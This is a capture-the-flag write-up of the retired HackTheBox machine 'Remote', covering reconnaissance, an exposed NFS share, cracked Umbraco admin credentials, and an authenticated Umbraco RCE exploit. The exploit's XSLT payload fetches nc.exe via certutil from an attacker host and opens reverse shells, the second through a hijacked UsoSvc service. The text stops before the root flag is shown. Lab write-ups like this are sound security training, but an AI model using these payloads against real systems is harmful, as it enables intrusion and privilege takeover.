Writeup: HackTheBox Remote Machine
Note: Only write-ups of retired HTB machines are allowed. The machine in this article, named Remote, is retired.
1. TLDR

2. Preparation
I have prepared some useful variables:
export IP=10.10.10.180
3. Scanning and Reconnaissance
For starters, I used the nmap utility to identify open ports:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $nmap -p- -sC -sV -Pn -n -oN nmap/01-initial.txt -T4 $IP
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-21 19:39 CEST
Warning: 10.10.10.180 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.180
Host is up (0.044s latency).
Not shown: 47073 closed ports, 18448 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
111/tcp open rpcbind?
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49678/tcp open unknown
49680/tcp open unknown
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.00:
|_ Message signing enabled but not required
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6267.16 seconds

Meanwhile, I tried to use a browser and test the existence of the HTTP server. The Acme Widgets website was hosted on the machine:
A quick look at the source of the page to reveal any useful comments left was to no avail. So I launched the gobuster and nikto tools.
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $gobuster dir -u $IP -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt | tee gobuster/01-gobuster.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.180
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/08/21 23:15:58 Starting gobuster
===============================================================
/contact (Status: 200)
/blog (Status: 200)
/home (Status: 200)
/products (Status: 200)
/people (Status: 200)
/Home (Status: 200)
/Products (Status: 200)
/Contact (Status: 200)
/install (Status: 302)
/INSTALL (Status: 302)
/1112 (Status: 200)
/intranet (Status: 200)
/1117 (Status: 200)
/1114 (Status: 200)
/person (Status: 200)
/1115 (Status: 200)
/1113 (Status: 200)
/1119 (Status: 200)
/1107 (Status: 200)
/1125 (Status: 200)
/1106 (Status: 200)
/1127 (Status: 200)
/1110 (Status: 200)
/1116 (Status: 200)
/1120 (Status: 200)
/1122 (Status: 200)
/1111 (Status: 200)
/1129 (Status: 200)
/1123 (Status: 200)
/1124 (Status: 200)
/1121 (Status: 200)
/1128 (Status: 200)
/1148 (Status: 200)
/1126 (Status: 200)
/1118 (Status: 200)
/Intranet (Status: 200)
/HOME (Status: 200)
/Install (Status: 302)
/About-Us (Status: 200)
/CONTACT (Status: 200)
/001110 (Status: 200)
/001117 (Status: 200)
/001106 (Status: 200)
/001108 (Status: 200)
/001115 (Status: 200)
/001109 (Status: 200)
/01119 (Status: 200)
/001121 (Status: 200)
/001119 (Status: 200)
/001116 (Status: 200)
/001118 (Status: 200)
/001123 (Status: 200)
/001124 (Status: 200)
/001122 (Status: 200)
/01118 (Status: 200)
/001126 (Status: 200)
/001127 (Status: 200)
/PRODUCTS (Status: 200)
/001148 (Status: 200)
/001125 (Status: 200)
/001112 (Status: 200)
/001128 (Status: 200)
/01106 (Status: 200)
/01109 (Status: 200)
/01114 (Status: 200)
/Person (Status: 200)
/PEOPLE (Status: 200)
/01117 (Status: 200)
/001129 (Status: 200)
/001113 (Status: 200)
/001111 (Status: 200)
===============================================================
2020/08/22 04:45:37 Finished
===============================================================
┌─[✗]─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $nikto -h $IP -nossl | tee nikto/01-initial.txt
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.180
+ Target Hostname: 10.10.10.180
+ Target Port: 80
+ Start Time: 2020-08-21 23:16:04 (GMT2)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Server banner has changed from '' to 'Microsoft-IIS/10.0' which may suggest a WAF, load balancer or proxy is in place
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ ERROR: Error limit (20) reached for host, giving up. Last error: opening stream: can't connect (timeout): Operation now in progress
+ Scan terminated: 20 error(s) and 3 item(s) reported on remote host
+ End Time: 2020-08-21 23:26:19 (GMT2) (615 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested

One interesting resource, detected by the gobuster utility, was /install. When I tried to access this resource, I were redirected to /umbraco, where I could see the CMS login form Umbraco:
In the meantime, I got the results of port scanning with nmap. Below are the ones that caught my attention:
FTP service
21/tcp open ftpI tried to enumerate the available resources using
Anonymous FTP:┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote] └──╼ $ftp $IP Connected to 10.10.10.180. 220 Microsoft FTP Service Name (10.10.10.180:t4wny0wl): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: 230 User logged in. Remote system type is Windows_NT. ftp> dir 200 PORT command successful. 125 Data connection already open; Transfer starting. 226 Transfer complete. ftp> quit 221 Goodbye.I did not observe any resources available.
NFS Service
111/tcp open rpcbind? 2049/tcp open mountdI tried to access the shared resources:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote] └──╼ $msfconsole -q msf6 > search nfs Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 auxiliary/dos/freebsd/nfsd/nfsd_mount normal No FreeBSD Remote NFS RPC Request Denial of Service 1 auxiliary/scanner/nfs/nfsmount normal No NFS Mount Scanner 2 exploit/netware/sunrpc/pkernel_callit 2009-09-30 good No NetWare 6.5 SunRPC Portmapper CALLIT Stack Buffer Overflow 3 exploit/osx/local/nfs_mount_root 2014-04-11 normal Yes Mac OS X NFS Mount Privilege Escalation Exploit 4 exploit/windows/ftp/labf_nfsaxe 2017-05-15 normal No LabF nfsAxe 3.7 FTP Client Stack Buffer Overflow 5 exploit/windows/ftp/xlink_client 2009-10-03 normal No Xlink FTP Client Buffer Overflow 6 exploit/windows/ftp/xlink_server 2009-10-03 good Yes Xlink FTP Server Buffer Overflow 7 exploit/windows/nfs/xlink_nfsd 2006-11-06 average No Omni-NFS Server Buffer Overflow Interact with a module by name or index, for example use 7 or use exploit/windows/nfs/xlink_nfsd msf6 > use auxiliary/scanner/nfs/nfsmount msf6 auxiliary(scanner/nfs/nfsmount) > set RHOSTS 10.10.10.180 RHOSTS => 10.10.10.180 msf6 auxiliary(scanner/nfs/nfsmount) > run [+] 10.10.10.180:111 - 10.10.10.180 NFS Export: /site_backups [] [*] 10.10.10.180:111 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completedI took care of the disclosed resource
/site_bakupsa few moments later.If null-session were available via RPC, it would be possible to enumerate the users.
135/tcp open Microsoft RPCSo I tried to use rpcclient to acquire users in the workgroup. Unfortunately, to no avail:
┌─[✗]─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote] └──╼ $rpcclient -U "" $IP Enter WORKGROUP\'s password: Cannot connect to server. Error was NT_STATUS_ACCESS_DENIED
4. Gaining access
Knowing about the existence of the /site_backups NFS resource , I tried to access it:
┌─[✗]─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $sudo mkdir /var/site_backups
[sudo] password for t4wny0wl:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $sudo mount -t nfs $IP:/site_backups /var/site_backups
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $ls -lah /var/site_backups/
total 119K
drwx------ 2 nobody 4294967294 4.0K Feb 23 19:35 .
drwxr-xr-x 1 root root 142 Aug 24 08:37 ..
drwx------ 2 nobody 4294967294 64 Feb 20 2020 App_Browsers
drwx------ 2 nobody 4294967294 4.0K Feb 20 2020 App_Data
drwx------ 2 nobody 4294967294 4.0K Feb 20 2020 App_Plugins
drwx------ 2 nobody 4294967294 64 Feb 20 2020 aspnet_client
drwx------ 2 nobody 4294967294 48K Feb 20 2020 bin
drwx------ 2 nobody 4294967294 8.0K Feb 20 2020 Config
drwx------ 2 nobody 4294967294 64 Feb 20 2020 css
-rwx------ 1 nobody 4294967294 152 Nov 1 2018 default.aspx
-rwx------ 1 nobody 4294967294 89 Nov 1 2018 Global.asax
drwx------ 2 nobody 4294967294 4.0K Feb 20 2020 Media
drwx------ 2 nobody 4294967294 64 Feb 20 2020 scripts
drwx------ 2 nobody 4294967294 8.0K Feb 20 2020 Umbraco
drwx------ 2 nobody 4294967294 4.0K Feb 20 2020 Umbraco_Client
drwx------ 2 nobody 4294967294 4.0K Feb 20 2020 Views
-rwx------ 1 nobody 4294967294 28K Feb 20 2020 Web.config
I got access to the site backup - at least the page source. Next, I found the Web.config file. While searching the configuration file, I found an interesting line:

So I searched the project to reveal the Umbraco.sdf database file:
┌─[t4wny0wl@whitehatlab]─[/var/site_backups]
└──╼ $find ./ -type f -name Umbraco.sdf 2>/dev/null
./App_Data/Umbraco.sdf
A quick file inspection provided some essential information:
┌─[t4wny0wl@whitehatlab]─[/var/site_backups]
└──╼ $strings ./App_Data/Umbraco.sdf | less
...
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}
ssmithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}
ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}
...
Before I started cracking passwords, I checked if the hash of one of them exists in the rainbow tables:

Knowing a pair of credentials admin@htb.local: baconandcheese, I tried to log in using the login form available at http://10.10.10.180/umbraco.
As a result, I got access to the admin panel:
Then I searched the exploitdb database:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $searchsploit umbraco
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Umbraco CMS - Remote Command Execution (Metasploit) | windows/webapps/19671.rb
Umbraco CMS 7.12.4 - (Authenticated) Remote Code Execution | aspx/webapps/46153.py
Umbraco CMS SeoChecker Plugin 1.9.2 - Cross-Site Scripting | php/webapps/44988.txt
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
I have also checked the version of the installed Umbraco entity:

In order to prepare an exploit, I made a copy of its template and prepared a copy of nc.exe:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $ cp /usr/share/exploitdb/exploits/aspx/webapps/46153.py download.py
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $cp /usr/share/windows-resources/binaries/nc.exe 74wny0wl.exe
Then I edited a portion of download.py file and used certutil to retrieve the resource from a remote location. The method of using certutil has been described in the LOLBAS project:
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "/c certutil.exe -urlcache -split -f http://10.10.14.182/74wny0wl.exe C:/Users/Public/74wny0wl.exe"; \
System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "cmd.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
login = "admin@htb.local";
password="baconandcheese";
host = "http://10.10.10.180";
In order to upload the 74wny0wl.exe file, I ran the download.py script:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $python3 download.py
Start
[]
End
and http server:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [05/Sep/2020 20:01:22] "GET /74wny0wl.exe HTTP/1.1" 200 -
10.10.10.180 - - [05/Sep/2020 20:01:23] "GET /74wny0wl.exe HTTP/1.1" 200 -
In order to establish a connection, I have modified a copy of the file download.py (connect.py):
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "/c C:/Users/Public/74wny0wl.exe 10.10.14.182 4444 -e cmd.exe"; \
System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "cmd.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
Then I ran the script connect.py:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $python3 connect.py
Start
[]
and netcat:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.182] from (UNKNOWN) [10.10.10.180] 49921
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
I checked the name of the current user and basic information about the system:
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
C:\Users\Public>systeminfo
systeminfo
Host Name: REMOTE
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-00521-62775-AA801
Original Install Date: 2/19/2020, 4:03:29 PM
System Boot Time: 9/5/2020, 8:00:27 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 4 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[03]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[04]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: VMware, Inc. VMW71.00V.13989454.B64.1906190538, 6/19/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 4,095 MB
Available Physical Memory: 427 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 776 MB
Virtual Memory: In Use: 4,023 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB4534119
[02]: KB4462930
[03]: KB4516115
[04]: KB4523204
[05]: KB4464455
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.180
[02]: fe80::2d06:38de:d177:5cb6
[03]: dead:beef::2d06:38de:d177:5cb6
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
and finally read the user flag:
c:\windows\system32\inetsrv>type c:\Users\Public\user.txt
type c:\Users\Public\user.txt
c9cfdb7768a2bf12acecfd2e716d9cf3
5. Privilege Escalation
I prepared to download winPEASAny.exe from the PEASS - Privilege Escalation Awesome Scripts SUITE project:
In order to download the exploit, I made a copy of it to the directory already used by the web server:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $cp /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/Obfuscated\ Releases/winPEASany.exe ./
Then I used certutil.exe again and downloaded the file to the target machine:
c:\windows\system32\inetsrv>certutil.exe -urlcache -split -f http://10.10.14.182/winPEASany.exe C:/Users/Public/winPEASany.exe
certutil.exe -urlcache -split -f http://10.10.14.182/winPEASany.exe C:/Users/Public/winPEASany.exe
**** Online ****
000000 ...
06be00
CertUtil: -URLCache command completed successfully.
and run the winPEASAny.exe utility:
c:\windows\system32\inetsrv>cd C:\Users\Public
cd C:\Users\Public
C:\Users\Public>winPEASany.exe
Interesting information appeared on the standard output: the right to access the UnoSvc service (Update Orchestrator Service) was configured as SERVICE_ALL_ACCESS:
[+] Modifiable Services
[?] Check if you can modify any service https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
LOOKS LIKE YOU CAN MODIFY SOME SERVICE/s:
UsoSvc: AllAccess, Start
I have read the configuration of the UnoSvc service:
C:\Users\Public>sc qc UsoSvc
sc qc UsoSvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\system32\svchost.exe -k netsvcs -p
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
and then replaced the path to the executable file:
C:\Users\Public>sc config UsoSvc binpath= "cmd.exe /c \"C:\Users\Public\74wny0wl.exe -e powershell.exe 10.10.14.182 5555\""
sc config UsoSvc binpath= "cmd.exe /c \"C:\Users\Public\74wny0wl.exe -e powershell.exe 10.10.14.182 5555\""
[SC] ChangeServiceConfig SUCCESS
Just before restarting the service, I prepared myself for a new session:
┌─[✗]─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $nc -nvlp 5555
listening on [any] 5555 ...
I restarted the service with the sc tool:
C:\Users\Public>sc stop UsoSvc
sc stop UsoSvc
SERVICE_NAME: UsoSvc
TYPE : 30 WIN32
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x3
WAIT_HINT : 0x7530
C:\Users\Public>sc start UsoSvc
sc start UsoSvc
and read the root flag:
┌─[✗]─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Windows/Remote]
└──╼ $nc -nvlp 5555
listening on [any] 5555 ...
